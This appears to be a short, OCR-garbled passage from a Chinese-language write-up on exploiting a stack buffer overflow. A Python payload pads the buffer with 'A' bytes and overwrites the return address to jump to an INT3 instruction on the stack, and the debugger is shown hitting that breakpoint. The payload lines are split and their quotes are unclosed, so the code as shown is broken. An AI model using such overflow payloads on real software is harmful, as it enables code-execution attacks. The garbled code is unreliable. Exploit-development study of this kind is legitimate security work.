
经过一番研究后，可以将返回地址插入堆栈中放置 INT3 指令
（0xcc）的位置，Payload 如下：
payload  
=
 b
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
payload 
+=
 b
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
payload 
+=
 b
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
payload 
+=
 b
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
payload 
+=
 b
'\xf0\xc1\xff\xff\xff\x7f%00%00CCCCCCCCDD
GDB 再次崩溃，而这次执行到了中断（INT 3）指令。